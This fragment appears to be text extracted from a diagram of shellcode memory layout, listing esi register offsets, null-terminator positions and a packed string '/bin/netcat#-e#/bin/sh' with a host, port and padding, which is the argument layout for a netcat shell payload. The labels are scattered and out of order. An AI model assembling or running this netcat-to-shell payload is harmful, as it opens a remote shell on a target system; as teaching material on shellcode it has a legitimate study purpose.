 esi+14
esi+11
esi+38
esi+22
esi+43
<- NULL terminators
0
67
/bin/netcat#-e#/bin/sh#127.127.127.127#9999#AAAABBBBCCCCDDDDEEEEFFFF
esi
esi+15
esi+39
esi+12
esi+23
esi+52
esi+64
^
esi+44
esi+56
Loaded Addresses ->
String addresses
esi+48
esi+60